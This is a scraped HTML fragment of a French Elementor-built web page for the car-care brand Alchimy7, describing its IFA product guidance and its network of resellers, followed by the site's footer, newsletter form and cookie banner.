animated-slow elementor-invisible" data-id="58199bef" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:1000}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6f98af20 elementor-align-center elementor-widget elementor-widget-lottie" data-id="6f98af20" data-element_type="widget" data-settings="{&quot;source_json&quot;:{&quot;url&quot;:&quot;https:\/\/www.alchimy7.com\/wp-content\/uploads\/2022\/05\/ifa-6.json&quot;,&quot;id&quot;:474,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;trigger&quot;:&quot;on_hover&quot;,&quot;on_hover_out&quot;:&quot;reverse&quot;,&quot;play_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.5,&quot;sizes&quot;:[]},&quot;source&quot;:&quot;media_file&quot;,&quot;caption_source&quot;:&quot;none&quot;,&quot;link_to&quot;:&quot;none&quot;,&quot;hover_area&quot;:&quot;animation&quot;,&quot;start_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;end_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;renderer&quot;:&quot;svg&quot;}" data-widget_type="lottie.default"><div class="elementor-widget-container"><div class="e-lottie__container"><div class="e-lottie__animation"></div></div></div></div></div></div><div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-317bcd34 animated-slow elementor-invisible" data-id="317bcd34" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:1200}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5082f552 elementor-align-center elementor-widget elementor-widget-lottie" data-id="5082f552" data-element_type="widget" data-settings="{&quot;source_json&quot;:{&quot;url&quot;:&quot;https:\/\/www.alchimy7.com\/wp-content\/uploads\/2022\/06\/ifa-7-.json&quot;,&quot;id&quot;:1764,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;trigger&quot;:&quot;on_hover&quot;,&quot;on_hover_out&quot;:&quot;reverse&quot;,&quot;play_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.5,&quot;sizes&quot;:[]},&quot;source&quot;:&quot;media_file&quot;,&quot;caption_source&quot;:&quot;none&quot;,&quot;link_to&quot;:&quot;none&quot;,&quot;hover_area&quot;:&quot;animation&quot;,&quot;start_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;end_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;renderer&quot;:&quot;svg&quot;}" data-widget_type="lottie.default"><div class="elementor-widget-container"><div class="e-lottie__container"><div class="e-lottie__animation"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-7a29db05 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a29db05" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-49d1cea7" data-id="49d1cea7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2e507983 elementor-widget elementor-widget-text-editor" data-id="2e507983" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Tous les produits sont clairement identifiés grâce à l’IFA développé par Alchimy7. L’IFA facilite le choix des produits, précise la ou les étapes associés. Permet de parfaitement guider l’utilisateur et ainsi optimiser le résultat final.</p></div></div></div></div></div></section><div class="elementor-element elementor-element-1394cc8c elementor-align-center elementor-widget elementor-widget-button" data-id="1394cc8c" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="/les-7-etapes/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">En savoir +</span>
</span>
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-3c8e954e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c8e954e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4096c4c8" data-id="4096c4c8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4fd2db18 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="4fd2db18" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Alchimy<sup>7</sup></h2></div></div><div class="elementor-element elementor-element-f981418 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="f981418" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="heading.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default"><span class="petit">Un</span> réseau <span class="petit">de</span> partenaires</h1></div></div><div class="elementor-element elementor-element-409192b8 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="409192b8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Revendeurs</h3></div></div><div class="elementor-element elementor-element-18e83010 animated-slow elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="18e83010" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-5a299870 elementor-section-height-min-height elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5a299870" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38d0b1b6" data-id="38d0b1b6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4328d7c2 elementor-align-center elementor-widget elementor-widget-lottie" data-id="4328d7c2" data-element_type="widget" data-settings="{&quot;source_json&quot;:{&quot;url&quot;:&quot;https:\/\/www.alchimy7.com\/wp-content\/uploads\/2022\/05\/carte-reseau-couleurs.json&quot;,&quot;id&quot;:695,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;loop&quot;:&quot;yes&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2.3,&quot;sizes&quot;:[]},&quot;source&quot;:&quot;media_file&quot;,&quot;caption_source&quot;:&quot;none&quot;,&quot;link_to&quot;:&quot;none&quot;,&quot;trigger&quot;:&quot;arriving_to_viewport&quot;,&quot;viewport&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;play_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;start_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;end_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;renderer&quot;:&quot;svg&quot;,&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="lottie.default"><div class="elementor-widget-container"><div class="e-lottie__container"><div class="e-lottie__animation"></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4fc1f119" data-id="4fc1f119" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6e734cc2 animated-slow elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="6e734cc2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-712a5aba elementor-widget elementor-widget-text-editor" data-id="712a5aba" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Un Réseau de distributions apportant conseils, disponibilités, démonstrations, partenariats, etc … Avec des profils différents pour répondre parfaitement à tous les besoins des utilisateurs/clients. Que ce soit des e-shops spécialisés, des boutiques physiques, des detailers PRO avec pour beaucoup un point conseil (PCA = Point Conseil Alchimy7). Chaque distributeur est disponible pour accompagner chaque client.</p></div></div><div class="elementor-element elementor-element-4afd1593 elementor-align-left elementor-widget elementor-widget-button" data-id="4afd1593" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="/le-reseau/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Le réseau</span>
</span>
</a></div></div></div></div></div></div></section></div></div><footer data-elementor-type="footer" data-elementor-id="646" class="elementor elementor-646 elementor-location-footer" data-elementor-post-type="elementor_library"><footer class="elementor-section elementor-top-section elementor-element elementor-element-7af1bde5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7af1bde5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-253f2fe4" data-id="253f2fe4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5a5c4d1 elementor-widget elementor-widget-image" data-id="5a5c4d1" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="1000" height="221" data-src="https://www.alchimy7.com/wp-content/uploads/2022/04/logo-alchimy7-22-blanc.svg" class="attachment-large size-large wp-image-3126" alt="logo-alchimy7" /></div></div><div class="elementor-element elementor-element-ff03c63 elementor-widget elementor-widget-heading" data-id="ff03c63" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Follow us</h4></div></div><div class="elementor-element elementor-element-35692f72 elementor-widget elementor-widget-text-editor" data-id="35692f72" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Suivez-nous :</p></div></div><div class="elementor-element elementor-element-1f8fd774 elementor-shape-square elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1f8fd774" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3d4d16f" href="https://www.facebook.com/Alchimy7" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-12db40b" href="https://www.youtube.com/user/produitsALCHIMY" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
</span></div></div></div><div class="elementor-element elementor-element-44feb59 elementor-widget elementor-widget-button" data-id="44feb59" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/espace-pro/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Espace Pro</span>
</span>
</a></div></div></div><div class="elementor-element elementor-element-682a0e4 elementor-widget elementor-widget-heading" data-id="682a0e4" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">7</span></div></div><div class="elementor-element elementor-element-c4a23e8 elementor-widget elementor-widget-heading" data-id="c4a23e8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">7</span></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3a5d1887" data-id="3a5d1887" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-008926e elementor-widget elementor-widget-heading" data-id="008926e" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Navigation</h4></div></div><div class="elementor-element elementor-element-01b6bc5 lien-footer elementor-widget elementor-widget-heading" data-id="01b6bc5" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="/">Accueil</a></p></div></div><div class="elementor-element elementor-element-9375e15 lien-footer elementor-widget elementor-widget-heading" data-id="9375e15" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="/produits/">Les produits</a></p></div></div><div class="elementor-element elementor-element-b17cfda lien-footer elementor-widget elementor-widget-heading" data-id="b17cfda" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="/news/">Les News</a></p></div></div><div class="elementor-element elementor-element-31e062d lien-footer elementor-widget elementor-widget-heading" data-id="31e062d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="/les-7-etapes/">Les <span class="titre-sept">7</span> étapes</a></p></div></div><div class="elementor-element elementor-element-279ee81 lien-footer elementor-widget elementor-widget-heading" data-id="279ee81" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="/le-reseau/">Le réseau</a></p></div></div><div class="elementor-element elementor-element-0fb03f8 lien-footer elementor-widget elementor-widget-heading" data-id="0fb03f8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="/contact/">Contact</a></p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2aad966" data-id="2aad966" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6e7fe8eb elementor-widget elementor-widget-heading" data-id="6e7fe8eb" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Nouveautés</h4></div></div><div class="elementor-element elementor-element-159e133 elementor-widget elementor-widget-text-editor" data-id="159e133" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Je souhaite être alerté des nouveautés ALCHIMY<sup><span class="titre-sept">7</span></sup></p></div></div><div class="elementor-element elementor-element-c004dc2 elementor-widget elementor-widget-shortcode" data-id="c004dc2" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="caldera-grid" id="caldera_form_1" data-cf-ver="1.9.7" data-cf-form-id="CF6274de18bb3da"><div id="caldera_notices_1" data-spinner="https://www.alchimy7.com/wp-admin/images/spinner.gif"></div><form data-instance="1" class="CF6274de18bb3da caldera_forms_form cfajax-trigger" method="POST" enctype="multipart/form-data" id="CF6274de18bb3da_1" data-form-id="CF6274de18bb3da" aria-label="Newsletter" data-target="#caldera_notices_1" data-template="#cfajax_CF6274de18bb3da-tmpl" data-cfajax="CF6274de18bb3da" data-load-element="_parent" data-load-class="cf_processing" data-post-disable="0" data-action="cf_process_ajax_submit" data-request="https://www.alchimy7.com/cf-api/CF6274de18bb3da" data-hiderows="true">
<input type="hidden" id="_cf_verify_CF6274de18bb3da" name="_cf_verify" value="84e01b267a"  data-nonce-time="1769319351" /><input type="hidden" name="_wp_http_referer" value="/categorie-produit/etape-7-finition-maintenance/" /><div id="cf2-CF6274de18bb3da_1"></div><input type="hidden" name="_cf_frm_id" value="CF6274de18bb3da">
<input type="hidden" name="_cf_frm_ct" value="1">
<input type="hidden" name="cfajax" value="CF6274de18bb3da">
<input type="hidden" name="_cf_cr_pst" value="1675"><div class="hide" style="display:none; overflow:hidden;height:0;width:0;">
<label>Order Number</label><input type="text" name="order_number" value="" autocomplete="off"></div><div id="CF6274de18bb3da_1-row-1"  class="row  first_row"><div  class="col-sm-8  first_col"><div data-field-wrapper="fld_6009157" class="form-group" id="fld_6009157_1-wrap">
<label id="fld_6009157Label" for="fld_6009157_1" class="control-label screen-reader-text sr-only">E-mail</label><div class="">
<input placeholder="E-mail"  required type="email" data-field="fld_6009157" class=" form-control" id="fld_6009157_1" name="fld_6009157" value="" data-type="email" aria-required="true"   aria-labelledby="fld_6009157Label" ></div></div></div><div  class="col-sm-4  last_col"><div data-field-wrapper="fld_7908577" class="form-group" id="fld_7908577_1-wrap"><div class="">
<input  class="btn btn-default" type="submit" name="fld_7908577" id="fld_7908577_1" value="S&#039;inscrire" data-field="fld_7908577"  ></div></div>
<input class="button_trigger_1" type="hidden" name="fld_7908577" id="fld_7908577_1_btn" value="" data-field="fld_7908577"  /></div></div><div id="CF6274de18bb3da_1-row-2"  class="row  last_row"><div  class="col-sm-12  single"><div data-field-wrapper="fld_4203457" class="form-group" id="fld_4203457_1-wrap">
<label id="fld_4203457Label" for="fld_4203457_1" class="control-label screen-reader-text sr-only">Consentement</label><div class=""><div class="checkbox">
<label                         for="fld_4203457_1_opt1219439"
>
<input
data-parsley-required="true" data-parsley-group="fld_4203457_1" data-parsley-multiple="fld_4203457_1"                                type="checkbox"
data-label="J&#039;accepte que Alchimy&lt;sup&gt;&lt;span class=&quot;titre-sept&quot;&gt;7&lt;/span&gt;&lt;/sup&gt; enregistre mon adresse email dans le but de recevoir régulièrement des lettres d&#039;informations."
data-field="fld_4203457"
id="fld_4203457_1_opt1219439"
class="fld_4203457_1 option-required"
name="fld_4203457[opt1219439]"
value="J&#039;accepte que Alchimy&lt;sup&gt;&lt;span class=&quot;titre-sept&quot;&gt;7&lt;/span&gt;&lt;/sup&gt; enregistre mon adresse email dans le but de recevoir régulièrement des lettres d&#039;informations."
data-type="checkbox"
data-checkbox-field="fld_4203457_1"
data-calc-value="J&#039;accepte que Alchimy7 enregistre mon adresse email dans le but de recevoir régulièrement des lettres d&#039;informations."
>
J'accepte que Alchimy<sup><span class="titre-sept">7</span></sup> enregistre mon adresse email dans le but de recevoir régulièrement des lettres d'informations.                </label></div></div></div></div></div></form></div></div></div></div></div></div></div></footer><section class="elementor-section elementor-top-section elementor-element elementor-element-ff6cd36 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="ff6cd36" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-659591c" data-id="659591c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6fa3e96d elementor-widget elementor-widget-heading" data-id="6fa3e96d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">© Alchimy7 - 2022 - Tous droits réservés - <a class="lien-bas" href="/mentions-legales/" target="_blank">Mentions légales</a></p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-703e0521" data-id="703e0521" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d458f8c elementor-widget elementor-widget-heading" data-id="d458f8c" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://www.agence-web-lyon.fr/" target="_blank" rel="nofollow">Agence Wordpress Lyon</a></p></div></div></div></div></div></section></footer><div id="quick-view" class="modal modal-27 quick-view-modal c27-quick-view-modal" role="dialog"><div class="container"><div class="modal-dialog"><div class="modal-content"></div></div></div><div class="loader-bg"><div class="paper-spinner center-vh" style="width: 28px; height: 28px;"><div class="spinner-container active"><div class="spinner-layer layer-1" style="border-color: #ddd;"><div class="circle-clipper left"><div class="circle" style="border-width: 3px;"></div></div><div class="gap-patch"><div class="circle" style="border-width: 3px;"></div></div><div class="circle-clipper right"><div class="circle" style="border-width: 3px;"></div></div></div></div></div></div></div><div id="comparison-view" class="modal modal-27" role="dialog"><div class="modal-dialog"><div class="modal-content"></div></div><div class="loader-bg"><div class="paper-spinner center-vh" style="width: 28px; height: 28px;"><div class="spinner-container active"><div class="spinner-layer layer-1" style="border-color: #ddd;"><div class="circle-clipper left"><div class="circle" style="border-width: 3px;"></div></div><div class="gap-patch"><div class="circle" style="border-width: 3px;"></div></div><div class="circle-clipper right"><div class="circle" style="border-width: 3px;"></div></div></div></div></div></div></div><div id="wc-cart-modal" class="modal modal-27" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="sign-in-box"><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Panier</h2><div class="widget_shopping_cart_content"></div></div></div></div></div></div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" title="Fermer (Echap)"></button>
<button class="pswp__button pswp__button--share" title="Partagez"></button>
<button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>
<button class="pswp__button pswp__button--zoom" title="Zoomer/Dézoomer"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche  gauche)">
</button>
<button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche droite)">
</button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div><script id="mylisting-dialog-template" type="text/template"><div class="mylisting-dialog-wrapper">
		<div class="mylisting-dialog">
			<div class="mylisting-dialog--message"></div><!--
			 --><div class="mylisting-dialog--actions">
				<div class="mylisting-dialog--dismiss mylisting-dialog--action">Ignorer</div>
				<div class="mylisting-dialog--loading mylisting-dialog--action hide">
					
<div class="paper-spinner " style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>
			</div>
		</div>
	</div></script><style type="text/css"></style><script id="case27-basic-marker-template" type="text/template"><a href="#" class="marker-icon">
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a></script> <script id="case27-traditional-marker-template" type="text/template"><div class="cts-marker-pin">
		<img src="https://www.alchimy7.com/wp-content/themes/my-listing/assets/images/pin.png">
	</div></script> <script id="case27-user-location-marker-template" type="text/template"><div class="cts-geoloc-marker"></div></script> <script id="case27-marker-template" type="text/template"><a href="#" class="marker-icon {{listing-id}}">
		{{icon}}
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/my-listing/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site Web pour vous offrir l'expérience la plus pertinente en mémorisant vos préférences et vos visites répétées. En cliquant sur "Accepter tout", vous consentez à l'utilisation de TOUS les cookies. Cependant, vous pouvez visiter "Paramètres des cookies" pour fournir un consentement contrôlé.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Paramètres des cookies</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accepter tout</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div class="cli-modal-dialog" role="document"><div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Fermer</span>
</button><div class="cli-modal-body"><div class="cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div></div>
<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a></div></div><div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a><div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div>
<span class="cli-necessary-caption">Toujours activé</span></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="necessary"><div class="wt-cli-cookie-description">
